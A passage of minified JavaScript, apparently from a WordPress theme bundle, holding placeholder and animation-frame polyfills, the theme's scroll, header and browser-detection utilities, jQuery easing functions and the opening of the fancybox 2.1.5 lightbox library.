i=0,len=inputs.length+textareas.length;i<len;i++)elem=i<inputs.length?inputs[i]:textareas[i-inputs.length],placeholder=elem.attributes.placeholder,placeholder?(placeholder=placeholder.nodeValue)&&inArray(validTypes,elem.type)&&(elem.getAttribute(ATTR_EVENTS_BOUND)||newElement(elem),(placeholder!==elem.getAttribute(ATTR_CURRENT_VAL)||"password"===elem.type&&!elem.getAttribute(ATTR_INPUT_TYPE))&&("password"===elem.type&&!elem.getAttribute(ATTR_INPUT_TYPE)&&changeType(elem,"text")&&elem.setAttribute(ATTR_INPUT_TYPE,"password"),elem.value===elem.getAttribute(ATTR_CURRENT_VAL)&&(elem.value=placeholder),elem.setAttribute(ATTR_CURRENT_VAL,placeholder))):elem.getAttribute(ATTR_ACTIVE)&&(hidePlaceholder(elem),elem.removeAttribute(ATTR_CURRENT_VAL));liveUpdates||clearInterval(timer)},100);addEventListener(global,"beforeunload",function(){Placeholders.disable()})}}(this),function(){var lastTime,vendors,x;for(lastTime=0,vendors=["webkit","moz"],x=0;x<vendors.length&&!window.requestAnimationFrame;)window.requestAnimationFrame=window[vendors[x]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[vendors[x]+"CancelAnimationFrame"]||window[vendors[x]+"CancelRequestAnimationFrame"],++x;window.requestAnimationFrame||(window.requestAnimationFrame=function(callback,element){var currTime,id,timeToCall;return currTime=(new Date).getTime(),timeToCall=Math.max(0,16-(currTime-lastTime)),id=window.setTimeout(function(){callback(currTime+timeToCall)},timeToCall),lastTime=currTime+timeToCall,id}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(id){clearTimeout(id)})}(),function($){"use strict";var MK=window.MK||{};MK.core={};var _loadedDependencies=[],_inQueue={};MK.core.initAll=function(scope){var $el=$(scope).find(".js-el"),$components=$el.filter("[data-mk-component]"),component=null,init=function(name,el){var $el=$(el);$el.data("init-"+name)||("function"!=typeof MK.component[name]?console.log("Component init error: ",name):(component=new MK.component[name](el),component.init(),$el.data("init-"+name,!0),MK.utils.eventManager.publish("component-inited")))};$components.each(function(){var self=this,$this=$(this),names=$this.data("mk-component");if("string"==typeof names){init(names,self)}else names.forEach(function(name){init(name,self)})})},MK.core.loadDependencies=function(dependencies,callback){var _callback=callback||function(){};if(!dependencies)return void _callback();var newDeps=dependencies.map(function(dep){return-1===_loadedDependencies.indexOf(dep)&&(void 0===_inQueue[dep]?dep:(_inQueue[dep].push(_callback),!0))});if(!0!==newDeps[0]){if(!1===newDeps[0])return void _callback();var queue=newDeps.map(function(script){return _inQueue[script]=[_callback],$.getCachedScript(script)}),onLoad=function(){newDeps.map(function(loaded){_inQueue[loaded].forEach(function(callback){callback()}),delete _inQueue[loaded],_loadedDependencies.push(loaded)})};$.when.apply(null,queue).done(onLoad)}},MK.core.path={theme:indi_theme_dir,plugins:indi_theme_js_path+"/plugins/async/min/",ajaxUrl:window.PHP.ajax}}(jQuery),function($){"use strict";var MK=window.MK||{};MK.utils=window.MK.utils||{},MK.utils.actions={},MK.utils.actions.activate=function(el){$(el).addClass("is-active")},MK.utils.actions.deactivate=function(el){$(el).removeClass("is-active")}}(jQuery),function($){"use strict";var MK=window.MK||{};MK.utils=window.MK.utils||{},MK.utils.browser=function(){var dataBrowser=[{string:navigator.userAgent,subString:"Edge",identity:"Edge"},{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"MSIE",identity:"IE"},{string:navigator.userAgent,subString:"Trident",identity:"IE"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.userAgent,subString:"Safari",identity:"Safari"},{string:navigator.userAgent,subString:"Opera",identity:"Opera"}],versionSearchString=null,searchVersion=function(dataString){var index=dataString.indexOf(versionSearchString);if(-1!==index){var rv=dataString.indexOf("rv:");return"Trident"===versionSearchString&&-1!==rv?parseFloat(dataString.substring(rv+3)):parseFloat(dataString.substring(index+versionSearchString.length+1))}},name=function(data){for(var i=0;i<data.length;i++){var dataString=data[i].string;if(versionSearchString=data[i].subString,-1!==dataString.indexOf(data[i].subString))return data[i].identity}}(dataBrowser)||"Other",version=searchVersion(navigator.userAgent)||searchVersion(navigator.appVersion)||"Unknown";return $("html").addClass(name).addClass(name+version),{name:name,version:version}}(),MK.utils.OS=function(){return-1!=navigator.appVersion.indexOf("Win")?"Windows":-1!=navigator.appVersion.indexOf("Mac")?"OSX":-1!=navigator.appVersion.indexOf("X11")?"UNIX":-1!=navigator.appVersion.indexOf("Linux")?"Linux":void 0}(),MK.utils.isMobile=function(){return function(){return navigator.userAgent.match(/Android/i)}()||function(){return navigator.userAgent.match(/BlackBerry/i)}()||function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}()||function(){return navigator.userAgent.match(/Opera Mini/i)}()||function(){return navigator.userAgent.match(/IEMobile/i)}()||matchMedia("(max-width: 1024px)").matches},MK.utils.isResponsiveMenuState=function(){return window.matchMedia("(max-width: "+indi_responsive_nav_width+"px)").matches},MK.utils.getUrlParameter=function(sParam){var sParameterName,i,sPageURL=decodeURIComponent(window.location.search.substring(1)),sURLVariables=sPageURL.split("&");for(i=0;i<sURLVariables.length;i++)if(sParameterName=sURLVariables[i].split("="),sParameterName[0]===sParam)return void 0===sParameterName[1]||sParameterName[1]},MK.utils.isSmoothScroll=function(){return"true"===indi_smooth_scroll}()}(jQuery),function($){"use strict";var MK=window.MK||{};MK.utils=window.MK.utils||{},MK.utils.eventManager={},MK.utils.eventManager.subscribe=function(evt,func){$(this).on(evt,func)},MK.utils.eventManager.unsubscribe=function(evt,func){$(this).off(evt,func)},MK.utils.eventManager.publish=function(evt,params){$(this).trigger(evt,[params])}}(jQuery),function($){"use strict";var MK=window.MK||{};MK.utils=window.MK.utils||{},MK.utils.fullscreen={},MK.utils.launchIntoFullscreen=function(element){element.requestFullscreen?element.requestFullscreen():element.mozRequestFullScreen?element.mozRequestFullScreen():element.webkitRequestFullscreen?element.webkitRequestFullscreen():element.msRequestFullscreen&&element.msRequestFullscreen()},MK.utils.exitFullscreen=function(){document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()}}(jQuery),function($){"use strict";var MK=window.MK||{};MK.utils=window.MK.utils||{},MK.utils.misc={},MK.utils.offsets=function($els){return $.map($els,function(el){return $(el).offset().top})},MK.utils.nextHigherVal=function(val,arr){var i=0,higher=null,check=function(){val>arr[i]?(i+=1,check()):higher=arr[i]};return check(),higher},MK.utils.throttle=function(delay,fn){var last,deferTimer;return function(){var context=this,args=arguments,now=+new Date;last&&now<last+delay?(clearTimeout(deferTimer),deferTimer=setTimeout(function(){last=now,fn.apply(context,args)},delay)):(last=now,fn.apply(context,args))}},MK.utils.isElementInViewport=function(el){return el.getBoundingClientRect().top<window.innerHeight}}(jQuery),function($){"use strict";var MK=window.MK||{};MK.utils=window.MK.utils||{},MK.utils.scrollTo=function(offset){$("html, body").stop().animate({scrollTop:offset},{duration:1200,easing:"easeInOutExpo"})},MK.utils.scrollToAnchor=function(hash){var $target=$(hash);if($target.length){var offset=$target.offset().top;offset-=MK.val.offsetHeaderHeight(offset),"#top-of-page"===hash?window.history.replaceState(void 0,void 0," "):window.history.replaceState(void 0,void 0,hash),MK.utils.scrollTo(offset)}},MK.utils.scroll=function(){function preventDefault(e){e=e||window.event,e.preventDefault(),e.returnValue=!1}function wheel(e){preventDefault(e)}function keydown(e){for(var i=keys.length;i--;)if(e.keyCode===keys[i])return void preventDefault(e)}function disableScroll(){window.addEventListener&&window.addEventListener("DOMMouseScroll",wheel,!1),window.onmousewheel=document.onmousewheel=wheel,document.onkeydown=keydown}function enableScroll(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",wheel,!1),window.onmousewheel=document.onmousewheel=document.onkeydown=null}var keys=[38,40];return{disable:disableScroll,enable:enableScroll}}(),MK.utils.detectAnchor=function(el){var $this=$(el),loc=window.location,href=(loc.origin,loc.pathname,$this.attr("href")),linkSplit=href?href.split("#"):"",hrefHash=(linkSplit[0]&&linkSplit[0],linkSplit[1]?linkSplit[1]:"");return void 0!==hrefHash&&""!==hrefHash&&"#"+hrefHash},MK.utils.scrollToURLHash=function(){var loc=window.location,hash=loc.hash;hash.length&&hash.substring(1).length&&(hash=hash.replace("!loading",""),setTimeout(function(){MK.utils.scrollToAnchor(hash)},1e3),setTimeout(function(){window.history.replaceState(void 0,void 0,hash)},1001))},MK.utils.scrollSpy=function(toSpy,config){var $window=$(window),container=document.getElementById("mk-theme-container"),isObj="object"==typeof toSpy,offset=isObj?MK.val.dynamicOffset(toSpy,config.position,config.threshold):function(){return toSpy},height=isObj?MK.val.dynamicHeight(toSpy):function(){return 0},cacheVals={},_p="before",checkPosition=function(){var s=MK.val.scroll(),o=offset(),h=height();s<o&&"before"!==_p?(config.before&&config.before(),_p="before"):s>=o&&s<=o+h&&"active"!==_p?(config.active&&config.active(o),_p="active"):s>o+h&&"after"!==_p&&(config.after&&config.after(o+h),_p="after")},rAF=function(){window.requestAnimationFrame(checkPosition)},exportVals=function(){return cacheVals},updateCache=function(){var o=offset(),h=height();cacheVals={before:o-$window.height(),active:o,after:o+h}};config.cache&&config.cache(exportVals),checkPosition(),$window.on("load",checkPosition),$window.on("resize",checkPosition),$window.on("mouseup",checkPosition),window.addResizeListener(container,checkPosition),$window.on("scroll",rAF),updateCache(),$window.on("load",updateCache),$window.on("resize",updateCache),window.addResizeListener(container,updateCache)}}(jQuery),function($){"use strict";$("body").on("click",".js-taphover",function(e){var $link=$(e.currentTarget),$target=$(e.target);if($link.hasClass("hover"))return!0;MK.utils.isMobile()&&(!$target.hasClass("hover-icon")&&!$target.closest(".hover-icon").length||$target.closest(".js-taphover").hasClass("hover")||e.preventDefault(),$link.addClass("hover"),$(".js-taphover").not(e.currentTarget).removeClass("hover"),e.stopPropagation())}),$(document).on("click",function(e){$(".js-taphover").removeClass("hover")})}(jQuery),function($){"use strict";function calc(){wrapperHeight=$wrapper.height(),wrapperWidth=$wrapper.width(),wrapperAspectRatio=wrapperHeight/wrapperWidth*100}function apply(){var width=wrapperAspectRatio/baseAspectRatio*100,widthOverflow=width-100;$videoHolder.css({"padding-top":wrapperAspectRatio+"%",width:width+"%",left:-widthOverflow/2+"%"})}function reset(){$videoHolder.css({"padding-top":baseAspectRatio+"%",width:"100%",left:0})}function setCover(){reset(),calc(),wrapperAspectRatio>baseAspectRatio&&apply()}var wrapperHeight,wrapperWidth,wrapperAspectRatio,$videoHolder=$(".mk-center-video"),$wrapper=$videoHolder.parent(),baseAspectRatio=56.25;$(window).on("load",setCover),$(window).on("resize",setCover)}(jQuery),function($){"use strict";var MK=window.MK||{};MK.val={},MK.val.scroll=function(){var offset=0,$window=$(window),hasPageYOffset=void 0!==window.pageYOffset,body=document.documentElement||document.body.parentNode||document.body,update=function(){
offset=hasPageYOffset?window.pageYOffset:body.scrollTop},rAF=function(){window.requestAnimationFrame(update)};return update(),$window.on("load",update),$window.on("resize",update),$window.on("scroll",rAF),function(){return offset}}(),MK.val.viewportPercentHeight=function(percent){return $(window).height()*(percent/100)},MK.val.adminbarHeight=function(){return php.hasAdminbar?window.matchMedia("( max-width: 782px )").matches?46:32:0},MK.val.stickyOffset=function(){var $header=$(".mk-header").not(".js-header-shortcode").first();if(!$header.length)return function(){return 0};var $toolbar=$header.find(".mk-header-toolbar"),config=$header.data(),hasToolbar=$toolbar.length,toolbarHeight=hasToolbar?$toolbar.height():0,isVertical=4===config.headerStyle,headerHeight=isVertical?0:config.height,type="number"==typeof config.stickyOffset&&"number"||"header"===config.stickyOffset&&"header"||"percent",stickyOffset=0,setOffset=function(){toolbarHeight=hasToolbar?$toolbar.height():0,MK.utils.isResponsiveMenuState()&&(headerHeight=config.responsiveHeight,hasToolbar&&$toolbar.is(":hidden")&&(toolbarHeight=0)),"number"===type?stickyOffset=config.stickyOffset:"header"===type?stickyOffset=headerHeight+toolbarHeight+MK.val.adminbarHeight():"percent"===type&&(stickyOffset=MK.val.viewportPercentHeight(parseInt(config.stickyOffset)))};return setOffset(),$(window).on("resize",setOffset),function(){return stickyOffset}}(),MK.val.offsetHeaderHeight=function(){var $header=$(".mk-header").not(".js-header-shortcode").first();if(!$header.length)return function(){return 0};var $toolbar=$header.find(".mk-header-toolbar"),config=$header.data(),stickyHeight=config.stickyHeight,desktopHeight=config.height,mobileHeight=config.responsiveHeight,isTransparent=$header.hasClass("transparent-header"),isSticky=config.stickyStyle.length,isStickyLazy="lazy"===config.stickyStyle,isVertical=4===config.headerStyle,hasToolbar=$toolbar.length,toolbarHeight=hasToolbar?$toolbar.height():0,$innerHeader=$header.find(".mk-header-inner"),headerHeight=($innerHeader.length,function(offset){toolbarHeight=hasToolbar?$toolbar.height():0;var stickyOffset=MK.val.stickyOffset();if(MK.utils.isResponsiveMenuState()){hasToolbar&&$toolbar.is(":hidden")&&(toolbarHeight=0);var headerBorder=0;headerBorder=parseInt($innerHeader.css("border-bottom-width"));var totalHeight=mobileHeight+MK.val.adminbarHeight()+toolbarHeight+headerBorder;return offset<=totalHeight?totalHeight:MK.val.adminbarHeight()}if(offset<=stickyOffset)return isVertical?hasToolbar?toolbarHeight+MK.val.adminbarHeight():MK.val.adminbarHeight():isTransparent?MK.val.adminbarHeight():desktopHeight+toolbarHeight+MK.val.adminbarHeight();if(offset>stickyOffset){if(isVertical)return MK.val.adminbarHeight();if(!isSticky)return MK.val.adminbarHeight();if(isStickyLazy)return MK.val.adminbarHeight();if(isSticky)return stickyHeight+MK.val.adminbarHeight()}return 0});return function(offset){return headerHeight(offset-MK.val.adminbarHeight())}}(),MK.val.dynamicOffset=function(el,position,threshold){var $window=$(window),$el=$(el),pos=position||"top",thr=threshold||0,container=document.getElementById("mk-theme-container"),currentPos=0,offset=0,winH=0,rect=0,x=0,update=function(){winH=$window.height(),rect=$el[0].getBoundingClientRect(),offset=rect.top+MK.val.scroll(),x="top"===pos?MK.val.offsetHeaderHeight(offset):winH+(rect.height-thr),currentPos=offset-x-1};return update(),$window.on("load",update),$window.on("resize",update),window.addResizeListener(container,update),function(){return currentPos}},MK.val.dynamicHeight=function(el){var $window=$(window),$el=$(el),container=document.getElementById("mk-theme-container"),currentHeight=0,update=function(){currentHeight=$el.outerHeight()};return update(),$window.on("load",update),$window.on("resize",update),window.addResizeListener(container,update),function(){return currentHeight}}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(1-Math.pow(2,-10*b/e))+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(2-Math.pow(2,-10*--b))+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-h*Math.pow(2,10*(b-=1))*Math.sin(2*(b*e-f)*Math.PI/g)+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin(2*(b*e-f)*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=.3*e*1.5),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return b<1?-.5*h*Math.pow(2,10*(b-=1))*Math.sin(2*(b*e-f)*Math.PI/g)+c:h*Math.pow(2,-10*(b-=1))*Math.sin(2*(b*e-f)*Math.PI/g)*.5+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*b*b*((1+(f*=1.525))*b-f)+c:d/2*((b-=2)*b*((1+(f*=1.525))*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}}),function(s,H,f,w){var K=f("html"),q=f(s),p=f(H),b=f.fancybox=function(){b.open.apply(this,arguments)},J=navigator.userAgent.match(/msie/i),C=null,t=H.createTouch!==w,u=function(a){return a&&a.hasOwnProperty&&a instanceof f},r=function(a){return a&&"string"===f.type(a)},F=function(a){return r(a)&&0<a.indexOf("%")},m=function(a,d){var e=parseInt(a,10)||0;return d&&F(a)&&(e*=b.getViewport()[d]/100),Math.ceil(e)},x=function(a,b){return m(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!t,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(J?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=u(a)?f(a).get():[a]),f.each(a,function(e,c){var g,h,k,n,m,l={};"object"===f.type(c)&&(c.nodeType&&(c=f(c)),u(c)?(l={href:c.data("fancybox-href")||c.attr("href"),title:f("<div/>").text(c.data("fancybox-title")||c.attr("title")).html(),isDom:!0,element:c},f.metadata&&f.extend(!0,l,c.metadata())):l=c),g=d.href||l.href||(r(c)?c:null),h=d.title!==w?d.title:l.title||"",n=(k=d.content||l.content)?"html":d.type||l.type,!n&&l.isDom&&((n=c.data("fancybox-type"))||(n=(n=c.prop("class").match(/fancybox\.(\w+)/))?n[1]:null)),r(g)&&(n||(b.isImage(g)?n="image":b.isSWF(g)?n="swf":"#"===g.charAt(0)?n="inline":r(c)&&(n="html",k=c)),"ajax"===n&&(m=g.split(/\s+/,2),g=m.shift(),m=m.shift())),k||("inline"===n?g?k=f(r(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):l.isDom&&(k=c):"html"===n?k=g:n||g||!l.isDom||(n="inline",k=c)),f.extend(l,{href:g,type:n,content:k,title:h,selector:m}),a[e]=l}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==w&&(b.opts.keys=!!d.keys&&f.extend({},b.defaults.keys,d.keys)),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1===b.trigger("onCancel")||(b.hideLoading(),a&&(b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||b._afterZoomOut(a)))},close:function(a){b.cancel(),!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(b.isOpen&&!0!==a?(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]()):(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d(),b.current&&b.player.isActive&&(b.player.timer=setTimeout(b.next,b.current.playSpeed))},c=function(){d(),p.unbind(".player"),b.player.isActive=!1,b.trigger("onPlayEnd")};!0===a||!b.player.isActive&&!1!==a?b.current&&(b.current.loop||b.current.index<b.group.length-1)&&(b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")):c()},next:function(a){var d=b.current;d&&(r(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;d&&(r(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=m(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==w&&(b.cancel(),b._start(a)))},reposition:function(a,d){var l,e=b.current,c=e?e.wrap:null;c&&(l=b._getPosition(d),a&&"scroll"===a.type?(delete l.position,c.stop(!0,!0).animate(l,200)):(c.css(l),e.pos=f.extend({},e.dim,l)))},update:function(a){var d=a&&a.originalEvent&&a.originalEvent.type,e=!d||"orientationchange"===d;e&&(clearTimeout(C),C=null),b.isOpen&&!C&&(C=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),C=null)},e&&!t?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,t&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),b.update())},hideLoading:function(){p.unbind(".loading"),f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading(),a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body"),p.bind("keydown.loading",function(a){27===(a.which||a.keyCode)&&(a.preventDefault(),b.cancel())}),b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:.5*d.h+d.y,left:.5*d.w+d.x})),b.trigger("onLoading")},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:q.scrollLeft(),y:q.scrollTop()};return a&&a.length?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=t&&s.innerWidth?s.innerWidth:q.width(),d.h=t&&s.innerHeight?s.innerHeight:q.height()),d},unbindEvents:function(){b.wrap&&u(b.wrap)&&b.wrap.unbind(".fb"),p.unbind(".fb"),q.unbind(".fb")},bindEvents:function(){var d,a=b.current;a&&(q.bind("orientationchange.fb"+(t?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,l=e.target||e.srcElement;if(27===c&&b.coming)return!1;e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||l&&(l.type||f(l).is("[contenteditable]"))||f.each(d,function(d,l){return 1<a.group.length&&l[c]!==w?(b[d](l[c]),e.preventDefault(),!1):-1<f.inArray(c,l)?(b[d](),e.preventDefault(),!1):void 0})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,l,g){for(var h=f(d.target||null),k=!1;h.length&&!(k||h.is(".fancybox-skin")||h.is(".fancybox-wrap"));)k=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();0!==c&&!k&&1<b.group.length&&!a.canShrink&&(0<g||0<l?b.prev(0<g?"down":"left"):(0>g||0>l)&&b.next(0>g?"up":"right"),d.preventDefault())}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){if(f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1))),!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){e&&b.helpers[d]&&f.isFunction(b.helpers[d][a])&&b.helpers[d][a](f.extend(!0,{},b.helpers[d].defaults,e),c)})}p.trigger(a)},isImage:function(a){return r(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return r(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var e,c,d={};if(a=m(a),!(e=b.group[a]||null))return!1;if(d=f.extend(!0,{},b.opts,e),e=d.margin,c=d.padding,"number"===f.type(e)&&(d.margin=[e,e,e,e]),"number"===f.type(c)&&(d.padding=[c,c,c,c]),d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),d.autoSize&&(d.autoWidth=d.autoHeight=!0),"auto"===d.width&&(d.autoWidth=!0),"auto"===d.height&&(d.autoHeight=!0),d.group=b.group,d.index=a,b.coming=d,!1===b.trigger("beforeLoad"))b.coming=null;else{if(c=d.type,e=d.href,!c)return b.coming=null,!(!b.current||!b.router||"jumpto"===b.router)&&(b.current.index=a,b[b.router](b.direction));if(b.isActive=!0,"image"!==c&&"swf"!==c||(d.autoHeight=d.autoWidth=!1,d.scrolling="visible"),"image"===c&&(d.aspectRatio=!0),"iframe"===c&&t&&(d.scrolling="scroll"),d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(t?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp 